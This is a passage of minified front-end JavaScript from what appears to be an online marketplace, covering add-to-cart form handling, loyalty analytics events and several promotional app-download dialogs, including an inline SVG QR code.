r=o.output&&o.output[_];if(r)try{o.cssFiles&&(0,a["default"])(o.cssFiles);s.innerHTML=r;i.classList.remove("wt-display-none");null===n||void 0===n?void 0:n.classList.add("wt-display-none");this.logEvent(g,e);this.setMinHeightForPanels(i.offsetHeight)}catch(l){const e=l instanceof Error?l.message:"Failed to fetch resource";this.logEvent(m,e);null===i||void 0===i?void 0:i.classList.add("wt-display-none");null===n||void 0===n?void 0:n.classList.add("wt-display-none");const s=t.querySelector(p);null===s||void 0===s?void 0:s.classList.remove("wt-display-none")}})).fail((e=>{var t;this.logEvent(m,null===(t=e.responseJSON)||void 0===t?void 0:t.error)}))}}logEvent(e,t){n["default"].logEvent({event_name:e,attributes:{personaId:t}})}}},6079:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(55110);var n=i(15662);var o=i(44144);var a=i(79953);class r{static subscribeToEventBusEvents(){const e=document.querySelector('[data-add-to-registry-button="true"]');if(e){r.subscribeToBuyBoxReloadRequestedEvent(e);r.subscribeToBuyBoxReloadCompleteEvent(e)}}static getAddToCartFormData(){var e,t;const i='div[data-buy-box-region="add_to_cart_form"]';const n=null!==(e=document.querySelector(i))&&void 0!==e?e:null;const o=null!==(t=null===n||void 0===n?void 0:n.querySelector("form[data-buy-box-add-to-cart-form]"))&&void 0!==t?t:null;if(null===o)return{listing_id:s["default"].getNumber("listing_id",0),selected_quantity:1};return r.serializeFormData(o)}static serializeFormData(e){var t,i,n,o,r;const l='input[name="listing_id"]';const d=null===(t=e.querySelector(l))||void 0===t?void 0:t.value;const c=d?parseInt(d,10):s["default"].getNumber("listing_id",0);const u='input[name="quantity"]';const h=null===(i=e.querySelector(u))||void 0===i?void 0:i.value;const p=h?parseInt(h,10):1;const v='input[name="personalization"]';const _=null!==(n=null===(o=e.querySelector(v))||void 0===o?void 0:o.value)&&void 0!==n?n:void 0;const f=a["default"].getParsedMultiplePersoFormInputValue(e);const g='input[name="listing_inventory_id"]';const m=null===(r=e.querySelector(g))||void 0===r?void 0:r.value;const E=m?parseInt(m,10):void 0;const b='input[name^="listing_variation"]';const y=e.querySelectorAll(b);const S={};y.forEach((e=>{var t,i,s;const n=parseInt(null!==(t=null===(i=e.dataset)||void 0===i?void 0:i.propertyId)&&void 0!==t?t:"");const o=parseInt(null!==(s=e.value)&&void 0!==s?s:"");isNaN(n)||isNaN(o)||(S[n]=o)}));return{listing_id:c,selected_quantity:p,buyer_personalization_input:_,multiple_personalizations:f,listing_inventory_id:E,variations:S}}static subscribeToBuyBoxReloadRequestedEvent(e){n["default"].subscribe(o["default"].BUY_BOX_RELOAD_REQUESTED,(()=>{null===e||void 0===e?void 0:e.setAttribute("disabled","disabled")}))}static subscribeToBuyBoxReloadCompleteEvent(e){n["default"].subscribe(o["default"].BUY_BOX_RELOAD_COMPLETE,(()=>{null===e||void 0===e?void 0:e.removeAttribute("disabled")}))}}},52863:(e,t,i)=>{"use strict";i.d(t,{LoyaltySpaces:()=>o,logLoyaltySeenEvent:()=>r});var s=i(36529);var n=i(67611);let o;(function(e){e["SignUpPrompt"]="loyalty_signup_prompt";e["SignUpOverlay"]="loyalty_signup_overlay";e["SignUpPayments"]="loyalty_signup_payments";e["OnboardingTooltip"]="loyalty_onboarding_tooltip";e["OnboardingOverlay"]="loyalty_onboarding_overlay";e["ManageMembership"]="loyalty_manage_membership";e["ManageMembershipOverlay"]="loyalty_manage_membership_overlay";e["MembershipManagementHub"]="loyalty_hub_member_management";e["MembershipManagementPayments"]="loyalty_membership_management_payments";e["MemberSummaryHub"]="loyalty_hub_member_summary";e["RestoreMembershipHub"]="loyalty_hub_restore_membership";e["HubAppPrompt"]="loyalty_hub_app_download";e["HubTask"]="loyalty_hub_task";e["HubBenefitList"]="loyalty_hub_benefit_list";e["HubShipping"]="loyalty_hub_free_shipping_onboarding";e["HubDeals"]="loyalty_hub_deals";e["HubDrops"]="loyalty_hub_drops";e["HubUpcomingDeals"]="loyalty_hub_upcoming_deals";e["MerchOverlay"]="loyalty_merch_overlay";e["BirthdayOverlay"]="loyalty_birthday_overlay";e["CheckoutFreeShippingIneligibleAddress"]="checkout_loyalty_free_shipping_ineligible_address";e["CheckoutFreeShippingCapWarning"]="checkout_loyalty_free_shipping_cap_warning"})(o||(o={}));function a(e,t,i){if(!Object.values(o).includes(e))throw new Error(`[Loyalty Events] Invalid space: ${e}`);const a=(0,n["default"])(i);s["default"].logEvent({event_name:`${e}_${t}`,...a})}function r(e,t,i){const s=new IntersectionObserver((n=>{var o;if(null!==(o=n[0])&&void 0!==o&&o.isIntersecting){a(t,"seen",i);s.unobserve(e)}}),{threshold:.5});s.observe(e)}},15448:(e,t,i)=>{"use strict";i.d(t,{DialogModalTrigger:()=>f});var s=i(46544);var n=i(33490);var o=i(55110);var a=i(11737);var r=i(48277);var l=i(42820);var d=i(55179);var c=i(67507);var u;const h="collage-forked-brand-dialog";const p={page_or_screen:o["default"].getString("pageType",""),prompt_name:o["default"].getString("signals_prompt_name",""),signal_displayed:o["default"].getString("signals_prompt_signal_displayed",""),region_identifier:o["default"].getString("signals_prompt_region_identifier",""),region_id:null!==(u=o["default"].getNumber("signals_prompt_region_id"))&&void 0!==u?u:null};const v=o["default"].getString("dismissed_cookie_id","");const _=o["default"].getNumber("dismissed_prompt_cookie_expiration",1);function f(e){const[t,i]=s["default"].useState(false);const[o,u]=s["default"].useState(false);s["default"].useEffect((()=>{function t(){var t;null===(t=e.eventLogger)||void 0===t?void 0:t.logSeenEvent();n["default"].logPromptSeenEvent(p);i(true);u(true);e.hideModalAfterShow&&a["default"].setCookie(v,"true",_);f()}e.delay>0?setTimeout((()=>{t()}),e.delay):t()}),[e.delay,e.hideModalAfterShow,e.eventLogger]);function f(){document.body.style.overflow="hidden"}function g(){document.body.style.overflow="auto"}function m(){var t;null===(t=e.eventLogger)||void 0===t?void 0:t.logDismissEvent();n["default"].logDismissEvent(p);i(false);u(false);a["default"].setCookie(v,"true",_);g()}function E(){var t;null===(t=e.eventLogger)||void 0===t?void 0:t.logClickEvent();n["default"].logCTAClickEvent(p)}if(!o)return null;const b=[h,"dialog-modal__container wt-animated wt-animated--appear-01 wt-animated--appear-from-bottom-to-top wt-bg-denim-tint"];return(0,c.jsxs)(r["default"].Root,{isOpen:t,onDismiss:m,classNames:b,size:e.imageUri?"base":"narrow",children:[(0,c.jsx)(l["default"],{styleType:"primary",isIcon:true,small:true,light:true,"aria-label":"Close",className:`${h}__header__closebutton w2a-bold-prompt__closebutton wt-position-absolute wt-position-right wt-m-xs-2`,onClick:m,children:(0,c.jsx)(d["default"],{className:"wt-icon--smaller-xs"})}),e.imageUri&&e.altText&&(0,c.jsx)("div",{className:"wt-display-flex-xs wt-justify-content-center",children:(0,c.jsx)("video",{className:"wt-bg-denim-tint w2a-bold-prompt__image",autoPlay:true,muted:true,playsInline:true,children:(0,c.jsx)("source",{src:e.imageUri,type:"video/mp4"})})}),(0,c.jsxs)("div",{className:"wt-display-flex-xs wt-flex-direction-column-xs wt-text-black wt-text-center-xs wt-bg-denim",children:[(0,c.jsx)("div",{children:(0,c.jsx)("div",{className:`${h}__body__container wt-pl-xs-5 wt-pr-xs-5 wt-pt-xs-5 wt-pb-xs-0`,children:(0,c.jsx)("p",{className:"wt-text-title-larger wt-text-white w2a-bold-prompt__body",children:e.bodyText})})}),(0,c.jsx)("div",{className:`${h}__footer__container wt-mb-xs-5`,children:(0,c.jsx)("a",{className:"wt-width-full wt-btn wt-btn--primary wt-brand-dialog__footer__container__button wt-width-full wt-btn--light wt-text-title",href:e.ctaUrl,target:"_blank",onClick:E,children:e.buttonText})})]})]})}},23152:(e,t,i)=>{"use strict";i.d(t,{DialogModalTrigger:()=>v});var s=i(46544);var n=i(33490);var o=i(55110);var a=i(11737);var r=i(48277);var l=i(89798);var d=i(67507);var c;const u={page_or_screen:"",prompt_name:o["default"].getString("signals_prompt_name",""),signal_displayed:o["default"].getString("signals_prompt_signal_displayed",""),region_identifier:o["default"].getString("signals_prompt_region_identifier",""),region_id:null!==(c=o["default"].getNumber("signals_prompt_region_id"))&&void 0!==c?c:null};const h="signals_on_web_one_day_dismissal_fp_prompt";const p=246===u.region_id;function v(e){const[t,i]=s["default"].useState(true);const[o,c]=s["default"].useState(true);s["default"].useEffect((()=>{var t;n["default"].logPromptSeenEvent(u);null===(t=e.eventLogger)||void 0===t?void 0:t.logSeenEvent();v();p&&(0,l.handleDismissNextDay)(h)}),[e.eventLogger]);function v(){document.body.classList.add("wt-body-no-scroll")}function _(){document.body.classList.remove("wt-body-no-scroll")}function f(){var t;p||a["default"].setCookie(h,"true",1);n["default"].logDismissEvent(u);null===(t=e.eventLogger)||void 0===t?void 0:t.logDismissEvent();_();i(false);c(false)}function g(){var t;n["default"].logCTAClickEvent(u);null===(t=e.eventLogger)||void 0===t?void 0:t.logClickEvent();window.location.href=e.ctaUrl}if(!o)return null;return(0,d.jsx)("div",{className:"dialog_modal__container",children:(0,d.jsx)("div",{className:"wt-body-max-width wt-pl-xs-2 wt-pl-md-4 wt-pl-lg-6 wt-position-relative",children:(0,d.jsxs)(r["default"].Root,{isOpen:t,onDismiss:f,size:"narrow",children:[(0,d.jsx)("div",{className:"wt-display-flex-xs wt-justify-content-center",children:(0,d.jsx)("video",{className:"wt-brand-dialog__header__image",autoPlay:true,muted:true,children:(0,d.jsx)("source",{src:e.imageUri,type:"video/mp4"})})}),(0,d.jsx)("div",{className:"wt-pt-xs-6 wt-pl-xs-6 wt-pr-xs-6",children:(0,d.jsx)("h2",{className:"wt-text-title-larger",children:e.headerText})}),(0,d.jsx)(r["default"].Body,{children:(0,d.jsx)("p",{className:"wt-text-body-large",children:e.bodyText})}),(0,d.jsx)(r["default"].Footer,{primaryActionProps:{children:e.buttonText,onClick:g}})]})})})}},47285:(e,t,i)=>{"use strict";i.d(t,{GateFavoritingBrandDialog:()=>c});var s=i(46544);var n=i(48277);var o=i(42820);var a=i(73400);var r=i(69826);var l=i(32444);var d=i(67507);const c=(0,s.forwardRef)(((e,t)=>{var i;const[c,u]=s["default"].useState(null!==(i=e.isOpen)&&void 0!==i&&i);const[h,p]=s["default"].useState("");const v="";async function _(t){if(!(null!==t&&void 0!==t&&t.listingId))return;const i=(0,r["default"])(Number(t.listingId));try{const e=await(0,l["default"])(i);if(e.ok){const t=await e.json();if(t&&t.length>0){var s,n;p(null!==(s=null===(n=t[0])||void 0===n?void 0:n.url)&&void 0!==s?s:v)}}}catch(o){p(v)}e.eventLogger.logSeenEvent();setTimeout((()=>{var t;null===(t=e.cookieHandler)||void 0===t?void 0:t.handleDismiss()}),1e3);u(true)}function f(){var t;null===(t=e.cookieHandler)||void 0===t?void 0:t.handleDismiss();e.eventLogger.logDismissEvent();u(false)}function g(){e.eventLogger.logClickEvent()}(0,s.useImperativeHandle)(t,(()=>({openDialog:_})));return(0,d.jsx)("div",{className:"dialog_modal__container",children:(0,d.jsx)("div",{className:"wt-body-max-width wt-pl-xs-2 wt-pl-md-4 wt-pl-lg-6 wt-position-relative",children:h&&(0,d.jsxs)(n["default"].Root,{...e,classNames:["w2a-gate-fav"],isOpen:c,onDismiss:f,children:[(0,d.jsx)("div",{className:"w2a-gate-fav__header wt-brand-dialog__header__image wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-pt-xs-5 wt-pb-xs-5 wt-pr-xs-5 wt-pl-xs-5",children:(0,d.jsx)(a["default"],{alt:e.altText,className:"wt-rounded-01 wt-shadow-elevation-3",src:h,aspectRatio:"square",sizing:{unit:"vw",xs:100,sm:50,md:33,lg:50,xl:33}})}),(0,d.jsx)("h2",{className:"wt-text-title-larger wt-pr-xs-5 wt-pl-xs-5 wt-pt-xs-5 wt-text-black wt-mb-xs-2",children:e.headerText}),(0,d.jsx)("div",{className:`wt-pl-xs-5 wt-pr-xs-5`,children:(0,d.jsx)("p",{className:"wt-text-body-large",children:e.bodyText})}),(0,d.jsx)("div",{className:"wt-pt-xs-5 wt-pl-xs-5 wt-pr-xs-5 wt-pb-xs-5",children:(0,d.jsx)(o["default"],{onClick:g,styleType:"primary",className:"wt-width-full wt-text-body w2a-gate-fav__cta",element:"a",target:"_blank",href:e.ctaUrl,children:e.buttonText})})]})})})}));c.displayName="GateFavoritingBrandDialog"},43204:(e,t,i)=>{"use strict";i.d(t,{DialogModalTrigger:()=>v});var s=i(46544);var n=i(33490);var o=i(55110);var a=i(11737);var r=i(48277);var l=i(48722);var d=i(42820);var c=i(67507);var u;const h={page_or_screen:o["default"].getString("page_type",""),prompt_name:o["default"].getString("signals_prompt_name",""),signal_displayed:o["default"].getString("signals_prompt_signal_displayed",""),region_identifier:o["default"].getString("signals_prompt_region_identifier",""),region_id:null!==(u=o["default"].getNumber("signals_prompt_region_id"))&&void 0!==u?u:null};const p=o["default"].getString("dismissed_cookie_id","");function v(e){const[t,i]=s["default"].useState(false);const[u,v]=s["default"].useState("wt-pt-xs-3");const[_,f]=s["default"].useState("30%");const g=s["default"].useRef(null);const m=s["default"].useRef(null);const E=s["default"].useRef(e.delay);s["default"].useEffect((()=>{var t,s;function o(){if(g.current&&m.current){const e=b(g.current);const t=b(m.current);v(e>1||t>3?"wt-pt-xs-1":"wt-pt-xs-3")}}const a=()=>{const e=window.innerWidth;const t=1.1867;const i=e/t;f(`${i/2.04+26}px`)};null===(t=e.eventLogger)||void 0===t?void 0:t.logSeenEvent();n["default"].logPromptSeenEvent(h);const r=setTimeout((()=>{i(true);o();a()}),null!==(s=E.current)&&void 0!==s?s:0);return()=>clearTimeout(r)}),[e.eventLogger]);function b(e){if(!e)return 0;const t=e.offsetHeight;const i=parseInt(window.getComputedStyle(e).lineHeight);return Math.floor(t/i)}function y(){var t;e.shouldSetCookie&&a["default"].setCookie(p,"true",o["default"].getNumber("dismissed_prompt_cookie_expiration",1));null===(t=e.eventLogger)||void 0===t?void 0:t.logDismissEvent();n["default"].logDismissEvent(h);i(false)}function S(){var t;null===(t=e.eventLogger)||void 0===t?void 0:t.logClickEvent();n["default"].logCTAClickEvent(h)}return(0,c.jsx)("div",{className:"dialog_modal__container",children:(0,c.jsx)("div",{className:"wt-body-max-width wt-pl-xs-2 wt-pl-md-4 wt-pl-lg-6 wt-position-relative",children:(0,c.jsxs)(r["default"].Root,{...e,classNames:["w2a-prompt"],isOpen:t,onDismiss:y,children:[(0,c.jsx)(r["default"].HeaderImage,{imageSrc:e.imageUri,imageAltText:e.altText}),(0,c.jsx)("h2",{ref:g,className:"wt-text-title-larger wt-pr-xs-5 wt-pl-xs-5 wt-pt-xs-5 wt-text-black",children:e.headerText}),(0,c.jsxs)("div",{className:`${u} wt-pl-xs-5 wt-pr-xs-5`,children:[(0,c.jsx)("p",{className:"wt-text-body-large",ref:m,children:e.bodyText}),(0,c.jsxs)("div",{className:" w2a-prompt__overlay-text wt-position-absolute wt-position-left wt-position-right wt-pt-xs-2 wt-pb-xs-2 wt-pr-xs-2 wt-pl-xs-2 wt-ml-xs-3 wt-mr-xs-3 wt-rounded-04 wt-display-flex-xs wt-scroll-auto ",style:{top:_},children:[(0,c.jsx)(l["default"],{className:"wt-mr-xs-2 wt-icon--largest-xs"}),(0,c.jsxs)("div",{className:" wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-center ",children:[(0,c.jsx)("header",{className:"wt-nudge-t-1",children:e.messages.banner_text}),(0,c.jsx)("p",{className:"wt-nudge-b-1",children:e.messages.banner_subtext})]})]})]}),(0,c.jsx)("div",{className:"wt-pt-xs-5 wt-pl-xs-5 wt-pr-xs-5 wt-pb-xs-5",children:(0,c.jsx)(d["default"],{onClick:S,styleType:"primary",className:"wt-width-full",element:"a",target:"_blank",href:e.ctaUrl,children:e.buttonText})})]})})})}},89079:(e,t,i)=>{"use strict";i.d(t,{DialogModalTrigger:()=>h});var s=i(46544);var n=i(33490);var o=i(55110);var a=i(11737);var r=i(48277);var l=i(67507);var d;const c={page_or_screen:"",prompt_name:o["default"].getString("signals_prompt_name",""),signal_displayed:o["default"].getString("signals_prompt_signal_displayed",""),region_identifier:o["default"].getString("signals_prompt_region_identifier",""),region_id:null!==(d=o["default"].getNumber("signals_prompt_region_id"))&&void 0!==d?d:null};const u="signals_on_web_thirty_day_dismissal_fp_prompt";function h(e){const[t,i]=s["default"].useState(true);const[o,d]=s["default"].useState(true);s["default"].useEffect((()=>{n["default"].logPromptSeenEvent(c);h()}),[]);function h(){document.body.classList.add("wt-body-no-scroll")}function p(){document.body.classList.remove("wt-body-no-scroll")}function v(){a["default"].setCookie(u,"true",30);n["default"].logDismissEvent(c);p();i(false);d(false)}if(!o)return null;return(0,l.jsx)("div",{className:"modal-root",children:(0,l.jsxs)(r["default"].Root,{isOpen:t,onDismiss:v,size:"base",classNames:["w2a-qr-prompt","dialog_modal__container"],children:[(0,l.jsx)("div",{className:"wt-brand-dialog__header__image",children:(0,l.jsx)("video",{className:"wt-brand-dialog__header__image",autoPlay:true,muted:true,children:(0,l.jsx)("source",{src:e.imageUri,type:"video/mp4"})})}),(0,l.jsx)(r["default"].Body,{children:(0,l.jsxs)("div",{className:"wt-display-flex-xs wt-flex-direction-row-xs wt-text-black wt-pt-xs-3 wt-pb-xs-6 wt-align-items-flex-start",children:[(0,l.jsx)("div",{className:"wt-pr-xs-3 wt-pt-xs-1 wt-pb-xs-1 wt-display-flex-xs wt-align-items-center",children:(0,l.jsxs)("svg",{height:"92",width:"92",viewBox:"0 0 29 29",children:[(0,l.jsx)("path",{fill:"#FFFFFF",d:"M0,0 h29v29H0z",shapeRendering:"crispEdges"}),(0,l.jsx)("path",{fill:"#000000",d:"M0 0h7v1H0zM8 0h4v1H8zM13 0h3v1H13zM20 0h1v1H20zM22,0 h7v1H22zM0 1h1v1H0zM6 1h1v1H6zM10 1h3v1H10zM15 1h1v1H15zM20 1h1v1H20zM22 1h1v1H22zM28,1 h1v1H28zM0 2h1v1H0zM2 2h3v1H2zM6 2h1v1H6zM8 2h1v1H8zM10 2h1v1H10zM12 2h2v1H12zM17 2h1v1H17zM22 2h1v1H22zM24 2h3v1H24zM28,2 h1v1H28zM0 3h1v1H0zM2 3h3v1H2zM6 3h1v1H6zM9 3h1v1H9zM11 3h2v1H11zM15 3h2v1H15zM18 3h2v1H18zM22 3h1v1H22zM24 3h3v1H24zM28,3 h1v1H28zM0 4h1v1H0zM2 4h3v1H2zM6 4h1v1H6zM10 4h1v1H10zM15 4h4v1H15zM20 4h1v1H20zM22 4h1v1H22zM24 4h3v1H24zM28,4 h1v1H28zM0 5h1v1H0zM6 5h1v1H6zM8 5h1v1H8zM13 5h2v1H13zM16 5h2v1H16zM20 5h1v1H20zM22 5h1v1H22zM28,5 h1v1H28zM0 6h7v1H0zM8 6h1v1H8zM10 6h1v1H10zM12 6h1v1H12zM14 6h1v1H14zM16 6h1v1H16zM18 6h1v1H18zM20 6h1v1H20zM22,6 h7v1H22zM9 7h1v1H9zM13 7h1v1H13zM19 7h1v1H19zM0 8h1v1H0zM2 8h1v1H2zM6 8h2v1H6zM9 8h2v1H9zM13 8h1v1H13zM15 8h2v1H15zM20 8h1v1H20zM23 8h1v1H23zM26 8h1v1H26zM28,8 h1v1H28zM3 9h1v1H3zM7 9h6v1H7zM16 9h2v1H16zM19 9h2v1H19zM22 9h1v1H22zM27,9 h2v1H27zM0 10h1v1H0zM3 10h4v1H3zM9 10h2v1H9zM13 10h2v1H13zM16 10h1v1H16zM18 10h3v1H18zM24 10h3v1H24zM28,10 h1v1H28zM1 11h1v1H1zM4 11h1v1H4zM7 11h1v1H7zM10 11h2v1H10zM14 11h3v1H14zM18 11h3v1H18zM22 11h1v1H22zM24 11h2v1H24zM1 12h3v1H1zM5 12h2v1H5zM8 12h1v1H8zM12 12h3v1H12zM16 12h1v1H16zM20 12h1v1H20zM22 12h1v1H22zM28,12 h1v1H28zM1 13h2v1H1zM7 13h1v1H7zM10 13h1v1H10zM13 13h2v1H13zM19 13h2v1H19zM22 13h2v1H22zM27,13 h2v1H27zM1 14h1v1H1zM3 14h1v1H3zM5 14h2v1H5zM8 14h3v1H8zM15 14h3v1H15zM19 14h1v1H19zM21 14h2v1H21zM28,14 h1v1H28zM4 15h2v1H4zM7 15h1v1H7zM9 15h5v1H9zM15 15h1v1H15zM18 15h1v1H18zM21 15h1v1H21zM1 16h3v1H1zM5 16h2v1H5zM8 16h1v1H8zM12 16h2v1H12zM15 16h3v1H15zM20 16h1v1H20zM22 16h1v1H22zM28,16 h1v1H28zM1 17h1v1H1zM4 17h1v1H4zM7 17h1v1H7zM10 17h3v1H10zM15 17h2v1H15zM19 17h5v1H19zM26,17 h3v1H26zM0 18h4v1H0zM5 18h3v1H5zM12 18h6v1H12zM19 18h7v1H19zM28,18 h1v1H28zM7 19h2v1H7zM10 19h3v1H10zM14 19h1v1H14zM18 19h1v1H18zM20 19h1v1H20zM23 19h1v1H23zM0 20h3v1H0zM4 20h1v1H4zM6 20h1v1H6zM8 20h1v1H8zM10 20h1v1H10zM12 20h4v1H12zM20 20h6v1H20zM27 20h1v1H27zM8 21h1v1H8zM11 21h4v1H11zM16 21h1v1H16zM18 21h1v1H18zM20 21h1v1H20zM24 21h3v1H24zM28,21 h1v1H28zM0 22h7v1H0zM8 22h1v1H8zM10 22h1v1H10zM12 22h1v1H12zM15 22h1v1H15zM17 22h2v1H17zM20 22h1v1H20zM22 22h1v1H22zM24 22h1v1H24zM28,22 h1v1H28zM0 23h1v1H0zM6 23h1v1H6zM11 23h1v1H11zM13 23h1v1H13zM15 23h1v1H15zM19 23h2v1H19zM24 23h1v1H24zM27 23h1v1H27zM0 24h1v1H0zM2 24h3v1H2zM6 24h1v1H6zM9 24h2v1H9zM13 24h1v1H13zM15 24h1v1H15zM18 24h8v1H18zM27,24 h2v1H27zM0 25h1v1H0zM2 25h3v1H2zM6 25h1v1H6zM9 25h2v1H9zM13 25h1v1H13zM15 25h1v1H15zM18 25h1v1H18zM20 25h2v1H20zM23 25h4v1H23zM28,25 h1v1H28zM0 26h1v1H0zM2 26h3v1H2zM6 26h1v1H6zM8 26h1v1H8zM11 26h1v1H11zM13 26h6v1H13zM24 26h1v1H24zM27,26 h2v1H27zM0 27h1v1H0zM6 27h1v1H6zM11 27h1v1H11zM13 27h2v1H13zM20 27h1v1H20zM23 27h1v1H23zM25 27h1v1H25zM0 28h7v1H0zM8 28h1v1H8zM12 28h4v1H12zM19 28h4v1H19zM24 28h2v1H24zM28,28 h1v1H28z",shapeRendering:"crispEdges"})]})}),(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"w2a-qr-prompt__container",children:[(0,l.jsx)("div",{className:"w2a-qr-prompt__header wt-pb-xs-1",children:(0,l.jsx)("h2",{className:"w2a-qr-prompt__title wt-text-title-larger",children:e.headerText})}),(0,l.jsx)("p",{className:"wt-text-body-large--tight w2a-qr-prompt__subtitle",children:e.bodyText})]})})]})})]})})}},82877:(e,t,i)=>{"use strict";i.d(t,{ShopHomeWebviewGate:()=>r});var s=i(46544);var n=i(42820);var o=i(48277);var a=i(67507);function r(e){const{eventLogger:t}=e;s.useEffect((()=>{t.logSeenEvent()}),[t]);function i(){t.logClickEvent()}function r(){return false}return(0,a.jsx)(o["default"].Root,{isOpen:true,onDismiss:r,children:(0,a.jsx)(o["default"].Body,{children:(0,a.jsxs)("div",{className:"wt-display-flex-xs wt-flex-direction-column-xs wt-align-items-center wt-flex-gap-xs-4",children:[(0,a.jsx)("img",{alt:e.altText,src:e.imageUri}),(0,a.jsx)("p",{className:"wt-text-title-larger wt-text-center-xs wt-pl-xs-3 wt-pr-xs-3",children:e.headerText}),(0,a.jsx)(n["default"],{element:"a",href:e.ctaUrl,target:"_blank",rel:"noreferrer",styleType:"primary",onClick:i,className:"wt-width-full",children:e.buttonText})]})})})}},21818:(e,t,i)=>{"use strict";i.d(t,{SocialProofToast:()=>u});var s=i(46544);var n=i(55110);var o=i(11737);var a=i(41472);var r=i(42820);var l=i(49821);var d=i(67507);const c=n["default"].getString("dismissed_cookie_id","");function u(e){const{altText:t,bodyText:i,buttonText:u,ctaUrl:h,eventLogger:p,headerText:v,imageUri:_}=e;const[f,g]=s.useState(false);s.useEffect((()=>{setTimeout((()=>{g(true)}),100)}),[]);s.useEffect((()=>{p.logSeenEvent()}),[p]);function m(){if(!f)return;g(false);o["default"].setCookie(c,"true",n["default"].getNumber("dismissed_prompt_cookie_expiration",1));p.logDismissEvent()}function E(){p.logClickEvent()}return(0,d.jsxs)(a["default"],{isOpen:f,duration:6e4,message:v,className:"social-proof-toast wt-rounded-02 wt-sem-bg-elevation-0 social-proof-toast-t2",styleType:"warning-01",onRequestClose:m,children:[(0,d.jsxs)("div",{className:"social-proof-container",children:[(0,d.jsx)("img",{src:_,alt:t}),(0,d.jsxs)("div",{className:"social-proof-container__content",children:[(0,d.jsx)("p",{className:"wt-text-title",children:v}),(0,d.jsxs)("div",{className:"wt-display-flex-xs wt-align-items-center",children:[(0,d.jsx)(l["default"],{rating:4.5,size:"caption",className:"wt-text-beeswax",label:"Rating: 4.5 out of 5 stars."}),(0,d.jsx)("span",{className:"wt-text-body-smaller",children:i})]})]})]}),(0,d.jsx)(r["default"],{small:true,element:"a",target:"_blank",rel:"noreferrer",href:h,onClick:E,styleType:"primary",className:"social-proof__cta",children:u})]})}},25004:(e,t,i)=>{"use strict";i.d(t,{DialogModalTrigger:()=>v});var s=i(46544);var n=i(33490);var o=i(55110);var a=i(11737);var r=i(48277);var l=i(49821);var d=i(42820);var c=i(67507);var u;const h={page_or_screen:"",prompt_name:o["default"].getString("signals_prompt_name",""),signal_displayed:o["default"].getString("signals_prompt_signal_displayed",""),region_identifier:o["default"].getString("signals_prompt_region_identifier",""),region_id:null!==(u=o["default"].getNumber("signals_prompt_region_id"))&&void 0!==u?u:null};const p=o["default"].getString("dismissed_cookie_id","");function v(e){const[t,i]=s["default"].useState(true);const[o,u]=s["default"].useState(true);const v="CD-1269_FP"===e.eventLogger.getId()?1:1/24/60*5;s["default"].useEffect((()=>{var t;n["default"].logPromptSeenEvent(h);e.hideModalAfterShow&&a["default"].setCookie(p,"true",v);null===(t=e.eventLogger)||void 0===t?void 0:t.logSeenEvent()}),[e.eventLogger,e.hideModalAfterShow,v]);function _(){var t;a["default"].setCookie(p,"true",v);n["default"].logDismissEvent(h);null===(t=e.eventLogger)||void 0===t?void 0:t.logDismissEvent();i(false);u(false)}function f(){var t;null===(t=e.eventLogger)||void 0===t?void 0:t.logClickEvent();n["default"].logCTAClickEvent(h)}if(!o)return null;return(0,c.jsx)("div",{className:"dialog_modal__container",children:(0,c.jsx)("div",{className:"wt-body-max-width wt-pl-xs-2 wt-pl-md-4 wt-pl-lg-6 wt-position-relative",children:(0,c.jsxs)(r["default"].Root,{isOpen:t,onDismiss:_,size:"narrow",children:[(0,c.jsx)("div",{"data-clg-id":"WtDialogHeaderImage",className:"wt-display-flex-xs wt-justify-content-center wt-mt-xs-10",children:(0,c.jsx)("svg",{width:"71px",height:"72px",viewBox:"0 0 51 52",style:{overflow:"visible"},className:"wt-mt-xs-5",children:(0,c.jsxs)("g",{id:"boe-icon-logo",children:[(0,c.jsx)("path",{style:{fill:"url(#pattern0)"},d:"M 10.246094 0.0351562 L 40.714844 0.0351562 C 46.363281 0.0351562 50.941406 4.585938 50.941406 10.203125 L 50.941406 41.707031 C 50.941406 47.320312 46.363281 51.871094 40.714844 51.871094 L 10.246094 51.871094 C 4.597656 51.871094 0.0195312 47.320312 0.0195312 41.707031 L 0.0195312 10.203125 C 0.0195312 4.585938 4.597656 0.0351562 10.246094 0.0351562 Z M 10.246094 0.0351562 "}),(0,c.jsx)("path",{style:{fill:"rgb(94.509804%,39.215687%,11.764706%)"},d:"M 10.246094 0.0351562 L 40.714844 0.0351562 C 46.363281 0.0351562 50.941406 4.585938 50.941406 10.203125 L 50.941406 41.707031 C 50.941406 47.320312 46.363281 51.871094 40.714844 51.871094 L 10.246094 51.871094 C 4.597656 51.871094 0.0195312 47.320312 0.0195312 41.707031 L 0.0195312 10.203125 C 0.0195312 4.585938 4.597656 0.0351562 10.246094 0.0351562 Z M 10.246094 0.0351562 "}),(0,c.jsx)("path",{style:{fill:"rgb(100%,100%,100%)"},d:"M 9.363281 18.269531 L 9.363281 23.851562 C 9.363281 23.851562 11.335938 23.851562 12.367188 23.757812 C 12.929688 23.851562 13.402344 23.480469 13.496094 22.921875 C 13.589844 22.828125 13.589844 22.828125 13.589844 22.734375 L 13.871094 21.527344 L 14.808594 21.527344 L 14.621094 24.132812 L 14.714844 26.828125 L 13.777344 26.828125 L 13.589844 25.804688 C 13.496094 25.246094 13.023438 24.78125 12.460938 24.78125 C 11.710938 24.6875 9.363281 24.6875 9.363281 24.6875 L 9.363281 29.339844 C 9.363281 30.273438 9.832031 30.644531 10.863281 30.644531 L 14.058594 30.644531 C 15.1875 30.828125 16.3125 30.179688 16.6875 29.15625 L 17.535156 27.292969 L 18.285156 27.292969 C 18.191406 27.667969 17.816406 31.015625 17.722656 31.761719 C 17.722656 31.761719 14.808594 31.667969 13.589844 31.667969 L 8.140625 31.667969 L 4.851562 31.761719 L 4.851562 30.921875 L 5.886719 30.738281 C 6.730469 30.644531 7.011719 30.457031 7.011719 29.804688 C 7.011719 29.804688 7.105469 27.757812 7.105469 24.316406 C 7.105469 20.875 7.011719 19.011719 7.011719 19.011719 C 7.011719 18.269531 6.730469 18.175781 5.980469 17.988281 L 4.945312 17.804688 L 4.945312 16.964844 L 8.140625 17.058594 L 14.246094 17.058594 C 15.46875 17.058594 17.535156 16.875 17.535156 16.875 C 17.535156 16.875 17.441406 18.082031 17.347656 21.058594 L 16.5 21.058594 L 16.21875 20.035156 C 15.9375 18.640625 15.46875 17.988281 14.621094 17.988281 L 9.832031 